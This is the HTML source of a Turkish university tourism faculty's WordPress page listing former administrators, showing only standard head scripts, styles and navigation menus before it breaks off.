

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turizm.deu.edu.tr/tr/yoneticilerimiz/
body_size: 14050
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="tr-TR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="tr-TR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<!--[if IE]>
			<link rel="stylesheet" type="text/css" href="http://www.deu.edu.tr/ie9.css" />
<![endif]-->
<html lang="tr-TR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">

	<title>Önceki Yöneticilerimiz | DEÜ &#8211; Turizm Fakültesi</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://turizm.deu.edu.tr/xmlrpc.php">
	
	<script type="text/javascript" src="https://turizm.deu.edu.tr/wp-content/themes/tema/js/jquery-1.7.2.min.js"></script>	
	<!-- PopupPress Plugin v.2.6.4 - 4.9.16 -->
<link rel="alternate" type="application/rss+xml" title="DEÜ - Turizm Fakültesi &raquo; beslemesi" href="https://turizm.deu.edu.tr/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="DEÜ - Turizm Fakültesi &raquo; yorum beslemesi" href="https://turizm.deu.edu.tr/tr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turizm.deu.edu.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.16"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wsp-main-style-css'  href='https://turizm.deu.edu.tr/wp-content/plugins/wp-smart-preloader/assets/css/wsp-front-preloader.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-style-css'  href='https://turizm.deu.edu.tr/wp-content/plugins/wp-smart-preloader/assets/css/wsp-smart-preload-style.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://turizm.deu.edu.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://turizm.deu.edu.tr/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pps_style-css'  href='https://turizm.deu.edu.tr/wp-content/plugins/popup-press/css/pps_style.css?ver=2.6.4' type='text/css' media='screen' />
<style id='pps_style-inline-css' type='text/css'>

.pps-popup {
}
.pps-popup .pps-wrap {
}
.pps-popup .pps-wrap .pps-close {
}
.pps-popup .pps-wrap .pps-content {
}

</style>
<link rel='stylesheet' id='cssnews-css'  href='https://turizm.deu.edu.tr/wp-content/plugins/sp-news-and-widget3-sayfa%20num.%20var/css/stylenews.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css'  href='https://turizm.deu.edu.tr/wp-content/plugins/team-members/css/tmm_custom_style.min.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-slider-css-css'  href='https://turizm.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginsliderengine.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpah-front-styles-css'  href='https://turizm.deu.edu.tr/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-styles-css'  href='https://turizm.deu.edu.tr/wp-content/plugins/wp-responsive-table/assets/frontend/css/wprt-styles.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://turizm.deu.edu.tr/wp-content/themes/tema/bootstrap/css/bootstrap.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css'  href='https://turizm.deu.edu.tr/wp-content/themes/tema/css/selectize.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='owl-car-css'  href='https://turizm.deu.edu.tr/wp-content/themes/tema/css/owl.carousel.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://turizm.deu.edu.tr/wp-content/themes/tema/css/font-awesome.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://turizm.deu.edu.tr/wp-content/themes/tema/style.css?ver=14-06-2017' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://turizm.deu.edu.tr/wp-content/plugins/tablepress/css/default.min.css?ver=1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wsp_obj = {"loader":"Loader 1","custom_animation":"","custom_css":"","delay":"300","fadeout":"200"};
/* ]]> */
</script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/sp-news-and-widget3-sayfa%20num.%20var/js/jquery.newstape.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginsliderskins.js?ver=8.4'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginslider.js?ver=8.4'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/popup-press/js/libs/bpopup.js?ver=0.10'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/popup-press/js/libs/jquery.cookie.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/popup-press/js/libs/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PPS = {"ajaxurlPps":"https:\/\/turizm.deu.edu.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/popup-press/js/pps_script.js?ver=2.6.4'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turizm.deu.edu.tr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://turizm.deu.edu.tr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.16" />
<link rel="canonical" href="https://turizm.deu.edu.tr/tr/yoneticilerimiz/" />
<link rel='shortlink' href='https://turizm.deu.edu.tr/?p=46' />
            <style>
                @media screen and (min-width: 1200px) {
                    .table-responsive .table {
                        max-width: 100%!important;
                    }
                }
                .wprt-container .table-bordered > thead > tr > th,
                .wprt-container .table-bordered > tbody > tr > th,
                .wprt-container .table-bordered > tfoot > tr > th,
                .wprt-container .table-bordered > thead > tr > td,
                .wprt-container .table-bordered > tbody > tr > td,
                .wprt-container .table-bordered > tfoot > tr > td,
                .wprt-container .table > tr > td{
                    border: 1px solid #dddddd!important;
                }

                .wprt-container .table > thead > tr > th,
                .wprt-container .table > tbody > tr > th,
                .wprt-container .table > tfoot > tr > th,
                .wprt-container .table > thead > tr > td,
                .wprt-container .table > tbody > tr > td,
                .wprt-container .table > tfoot > tr > td,
                .wprt-container .table > tr > td{
                    padding-top: 8px!important;
                    padding-right: 8px!important;
                    padding-bottom: 8px!important;
                    padding-left: 8px!important;
                    line-height: 1.42857143;
                    vertical-align: middle;
                    text-align: center;
                }
                                .wprt-container.bg-even-rows .table tr:nth-child(even){
                    background-color: #f9f9f9!important;
                }
                .wprt-container.bg-even-rows .table tr:nth-child(odd) {
                    background: none!important;
                }
                                            </style>
            <style type="text/css">
                #header{
margin: 0 auto;
}
#header{
margin: 0 auto;
}

#page-footer h4 {
     font-size: 16px;
     margin-bottom: 15px;
}

#page-main {
     padding-bottom: 20px;
}

p {
     color: #616161;
}

h1 {
     font-size: 24px;
     margin-bottom: 25px;
}

h2 {
     font-size: 16px;
     margin-bottom: 10px !important;
     margin-top: 16px !important;
}

hr {
     margin-top: 10px !important;
     margin-bottom: 10px !important;
     border-top: 1px solid #eee;
}

.tmm .tmm_names {
     font-size: 18px;
}

.masaustunde-gizle {
    display:none !important;
}


.navigation-wrapper a:hover, .navigation-wrapper 
.primary-navigation-wrapper header nav .navbar-nav li.active a {
   color: #9ee3ff;
}

.su-tabs {
     background-color: #2c659e !important;
}

.su-tabs-nav span {

     color: #fff !important;
}

.su-tabs-nav span.su-tabs-current, .su-tabs-nav span:hover {
     background: #213640 !important;
}

.su-column-inner > *:last-child {
     float: left;
}

.news-thumb, .news-short-content, .news-content-excerpt {
     display:none !important;
}

.news .news-title a {
     font-size: 13px;
}

.post-content-text {
     margin-top: -17px;
}

.news-col-1 {
     padding-bottom: 5px;
}

.news_pagination {
     padding: 5px 0;
}

.news {
     margin-bottom: 10px !important;
}

.navigation-wrapper .secondary-navigation-wrapper ul li, 
.secondary-navigation li {
     margin-left: 10px;
}

.pagination li a, .pagination li span {
     padding: 4px 8px;
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav 
li a {
     padding: 10px 10px;
}


.amazingslider-swipe-box-1 {
     border: 5px solid #fff;
     box-shadow: 0px 0px 7px 2px rgb(212, 212, 212);
     -webkit-box-shadow: 0px 0px 7px 2px rgb(212, 212, 212);
     -moz-box-shadow: 0px 0px 7px 2px rgb(212, 212, 212);
}

.amazingslider-nav-1 {
     display:none !important;
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li a {
    font-size: 13px;
}

@media screen and (min-device-width: 481px) and (max-device-width: 768px) {
     .masaustunde-gizle {
         display:block !important;
     }
     .mobilde-gizle {
         display:none !important;
     }
     .news .news-title {
         margin-left: 10px !important;
     }
     .amazingslider-arrow-left-1, .amazingslider-arrow-right-1 {
         display:none !important;
     }
}

@media only screen and (max-device-width: 480px) {
     .masaustunde-gizle {
         display:block !important;
     }
     .mobilde-gizle {
         display:none !important;
     }
     .news .news-title {
         margin-left: 10px !important;
     }
     .amazingslider-arrow-left-1, .amazingslider-arrow-right-1 {
         display:none !important;
     }
     .navigation-wrapper .secondary-navigation-wrapper ul li, 
.secondary-navigation li {
         margin-left: 4px;
     }
}
            </style>		<style type="text/css" id="wp-custom-css">
			@media (max-width: 991px) {
    .sidebar {
        float: none;
    }
	
	.nokta {
    margin-left: -10px;
	}
}

/*  mobile görünümde siderbar sıralaması için */
@media screen and (max-width: 768px) {
	.container .row {
    display: flex;
    flex-direction: column;
	}
	.col-md-7 {
		order:1;
	}
	
	.col-md-2 {
		order:2;
	}
	
	.col-md-3 {
		order:3;
	}
	
	.mobilde-gizle {
		display:none;
	}
}		</style>
	<style type="text/css" class="options-output">body{font-weight:normal;font-style:normal;}</style>
</head>
<body class="page-template page-template-page-templates page-template-template-tamsayfa page-template-page-templatestemplate-tamsayfa-php page page-id-46 chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-right wp-smart-body">
<div id="wrapper">

    <div class="navigation-wrapper">
        <div class="secondary-navigation-wrapper">
            <div class="container">
                                <div class="navigation-contact pull-left"> 
				<!--<div class="tr_bayrak"></div><div class="eng_bayrak"></div>-->
								<!--<div style="margin-top: 0px; margin-left: 5px;"><div style="width:22px !important; float:left;"><a href="/tr/"><img src="https://turizm.deu.edu.tr/trk.png" width="22" height="18"></div></a><div style="width:22px !important; float:left; margin-left:5px;"><a href="/en/"><img src="https://turizm.deu.edu.tr/eng.png" width="22" height="18"></a></div></div>-->
								<ul style="margin-left:-10px;">	<li class="lang-item lang-item-20 lang-item-tr lang-item-first current-lang"><a lang="tr-TR" hreflang="tr-TR" href="https://turizm.deu.edu.tr/tr/yoneticilerimiz/"><img src="[data-uri]" title="Türkçe" alt="Türkçe" /></a></li>
	<li class="lang-item lang-item-23 lang-item-en no-translation"><a lang="en-GB" hreflang="en-GB" href="https://turizm.deu.edu.tr/en/"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul>
				                <span class="opacity-70"></span></div>
                                
               <div class="search" style="margin-left:10px;">
                   <form class="input-group" action="https://turizm.deu.edu.tr/tr/">				
                    <input type="search" id="search" class="form-control" name="s" placeholder="Anahtar kelime ardından Enter">
					<input type="submit" value="" />
					<span class="input-group-btn"><button id="btn-search" class="btn"><i class="fa fa-search"></i></button></span>
					</form>
                </div>
				
				<script type="text/javascript">
					$(document).ready(function () {
						$('#btn-search').on('click', function(e) {
							e.preventDefault();
							$('#search').animate({
								width: 'toggle',
							}).focus();
						});
					});
				</script>
				
                <div style="text-align:center; position:relative; z-index:9;">
                <ul data-breakpoint="800" id="menu-ust-menu" class="secondary-navigation list-unstyled pull-right"><li id="menu-item-995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a  target="_blank" href="http://www.deu.edu.tr/"><span class="fa fa-home"></span> DEÜ</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a  target="_blank" href="http://debis.deu.edu.tr/debis.php"><span class="fa fa-lock"></span> DEBİS</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2106"><a  target="_blank" href="https://twitter.com/deuturizm"><img src="https://turizm.deu.edu.tr/wp-content/uploads/2025/07/twitter-x.png"></img> X</a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2107"><a  target="_blank" href="https://www.facebook.com/deuturizm"><span class="fa fa-facebook"></span> Facebook</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2109"><a  target="_blank" href="https://www.instagram.com/deuturizmfakultesi/"><span class="fa fa-instagram"></span> Instagram</a></li>
<li id="menu-item-2898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2898"><a  target="_blank" href="https://www.youtube.com/channel/UCH-BoCU0mVv4ttmKiOzuznw/featured%20"><span class="fa fa-youtube"></span> Youtube</a></li>
</ul>				</div>
            </div>
        </div><!-- /.secondary-navigation -->
        <div class="primary-navigation-wrapper">
            <header class="navbar" id="top" role="banner">
                <div class="container">
                    <div class="navbar-header">
                        <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
                            <span class="sr-only">Menüye Geç</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <div class="navbar-brand nav" id="brand">
						                            <a class="logo" href="https://turizm.deu.edu.tr/tr/">
																	<a href="https://turizm.deu.edu.tr/tr/" rel="home"><img src="https://turizm.deu.edu.tr/wp-content/uploads/2021/02/logo-tr1.png" alt="DEÜ &#8211; Turizm Fakültesi"></a>
								                            </a>
						                        </div>
                    </div>
                    <nav class="collapse navbar-collapse bs-navbar-collapse navbar-right" role="navigation">
                        <ul data-breakpoint="800" id="menu-onemli-bilgiler" class="nav navbar-nav"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a  href="https://turizm.deu.edu.tr/">ANASAYFA</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-38 "><a  href="https://turizm.deu.edu.tr/tr/category/fakultemiz/">FAKÜLTEMİZ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a  href="https://turizm.deu.edu.tr/tr/misyonumuz-ve-vizyonumuz/">Misyonumuz ve Vizyonumuz</a></li>
	<li id="menu-item-6110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6110"><a  href="https://turizm.deu.edu.tr/tr/stratejik-planlar/">Stratejik Planlar</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a  href="https://turizm.deu.edu.tr/tr/tarihce/">Tarihçe</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a  href="https://turizm.deu.edu.tr/tr/fakulte-yonetimi/">Dekanlık</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a  href="https://turizm.deu.edu.tr/tr/fakulte-yonetim-kurulu/">Fakülte Yönetim Kurulu</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a  href="https://turizm.deu.edu.tr/tr/fakulte-kurulu/">Fakülte Kurulu</a></li>
	<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a  href="https://turizm.deu.edu.tr/tr/fakulte-danisma-kurulu/">Fakülte Danışma Kurulu</a></li>
	<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a  href="https://turizm.deu.edu.tr/tr/fakultemiz-organizasyon-semasi/">Fakülte Organizasyon Şeması</a></li>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a  href="https://turizm.deu.edu.tr/tr/deu-idari-organizasyon-semasi/">DEÜ İdari Organizasyon Şeması</a></li>
	<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a  href="https://turizm.deu.edu.tr/tr/komisyon-ve-koordinatorlukler/">Komisyon ve Koordinatörlükler</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46 current_page_item menu-item-52 active"><a  href="https://turizm.deu.edu.tr/tr/yoneticilerimiz/">Önceki Yöneticilerimiz</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1082"><a  href="https://www.youtube.com/watch?v=hUpv8yUf-q0&#038;list=PLDEcM948nLGCn2J71HeDmCemzD7V5Zi2j&#038;index=19">Tanıtım Filmi</a></li>
	<li id="menu-item-6757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a  href="http://www.instagram.com/deuturizmfakultesi/">Etkinliklerimiz</a></li>
</ul>
</li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-483 "><a  href="https://turizm.deu.edu.tr/tr/category/birimler/">BİRİMLER <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35 "><a  href="https://turizm.deu.edu.tr/tr/category/akademik/">Akademik</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-6805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6805 "><a  href="https://turizm.deu.edu.tr/tr/turizm-ve-gastronomi-yonetimi-bolumu-programi/">Turizm ve Gastronomi Yönetimi Programları</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6807"><a  href="https://turizm.deu.edu.tr/tr/turizm-ve-gastronomi-yonetimi/">Genel Bilgiler</a></li>
		</ul>
</li>
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137 "><a  href="https://turizm.deu.edu.tr/tr/category/gastronomi-ve-mutfak-sanatlari/">Gastronomi ve Mutfak Sanatları</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a  href="https://turizm.deu.edu.tr/tr/genel-bilgiler/">Genel Bilgiler</a></li>
			<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a  href="https://turizm.deu.edu.tr/tr/gastronomi-ve-mutfak-sanatlari-bolumu-akademik-kadro/">Akademik Kadro</a></li>
			<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a  href="https://turizm.deu.edu.tr/tr/ogretim-plani/">Gastronomi ve Mutfak Sanatları Öğretim Planı</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7397"><a  href="https://debis.deu.edu.tr/ders-katalog/2025-2026/tr/bolum_9813_tr.html">GMS Bilgi Paketi</a></li>
		</ul>
</li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-138 "><a  href="https://turizm.deu.edu.tr/tr/category/turizm-isletmeciligi/">Turizm İşletmeciliği</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a  href="https://turizm.deu.edu.tr/tr/turizm-isletmeciligi-lisans-programi/">Genel Bilgiler</a></li>
			<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a  href="https://turizm.deu.edu.tr/tr/turizm-isletmeciligi-akademik-kadro/">Akademik Kadro</a></li>
			<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a  href="https://turizm.deu.edu.tr/tr/httpturizm-deu-edu-trwp-contentuploads201907retim-plani-05-03-2019-pdf/">Öğretim Planı</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7396"><a  href="https://debis.deu.edu.tr/ders-katalog/2025-2026/tr/bolum_9824_tr.html">TUİ Bilgi Paketi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-484 "><a  href="https://turizm.deu.edu.tr/tr/category/idari/">İdari</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a  href="https://turizm.deu.edu.tr/tr/idari-personel/">İdari Kadro</a></li>
	</ul>
</li>
	<li id="menu-item-5817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5817"><a  href="https://docs.google.com/spreadsheets/d/e/2PACX-1vTjtW6ngJb22sBckwc8wivx4lWPCUfN8osAvXcRCUTm75q1cOZTG0SrNeA5XZUdpgqrtDqllQv89uup/pubhtml">DERSLİK KULLANIMI</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a  href="https://turizm.deu.edu.tr/tr/ogretim-elemanlari-icin-ders-telafi-formu/">Öğretim Elemanları için Formlar</a></li>
	<li id="menu-item-3954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3954"><a  href="https://turizm.deu.edu.tr/tr/idari-ve-akademik-formlar/">Matbu Formlar</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40 "><a  href="https://turizm.deu.edu.tr/tr/category/ogrenci/">ÖĞRENCİ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a  href="https://turizm.deu.edu.tr/tr/akademik-takvim/">Akademik Takvim</a></li>
	<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a  href="https://turizm.deu.edu.tr/tr/ders-programi-2/">Ders Programı</a></li>
	<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a  href="https://turizm.deu.edu.tr/tr/danismanlik-saatleri/">Akademik Danışmanlık Gün ve Saatleri</a></li>
	<li id="menu-item-5439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5439"><a  href="https://turizm.deu.edu.tr/tr/cift-anadal-yandal/">Çift Anadal/Yandal</a></li>
	<li id="menu-item-1063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1063"><a  href="http://debis.deu.edu.tr/ders-katalog/">Dokuz Eylül Üniversitesi Bilgi Paketi</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a  href="https://turizm.deu.edu.tr/tr/ogrenci-el-kitabi-2/">Öğrenci El Kitabı</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36 "><a  href="https://turizm.deu.edu.tr/tr/category/erasmus/">ERASMUS</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a  href="https://turizm.deu.edu.tr/tr/erasmus-hakkinda/">Erasmus+ Hakkında</a></li>
